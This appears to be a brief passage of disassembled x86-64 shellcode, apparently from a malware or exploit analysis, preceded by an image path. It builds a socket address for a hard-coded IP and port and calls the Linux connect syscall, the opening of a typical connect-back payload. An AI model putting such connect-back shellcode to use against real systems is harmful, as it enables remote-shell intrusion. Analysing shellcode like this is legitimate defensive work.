 loc_4000AC:
mov     rcx, 0A21FA8C00F270002h
push    rcx
mov     rsi, rsp        ; uservaddr
push    10h
pop     rdx             ; addrlen
push    2Ah ; '*'
pop     rax
syscall                 ; LINUX - sys_connect
pop     rcx
test    rax, rax
jns     short loc_4000ED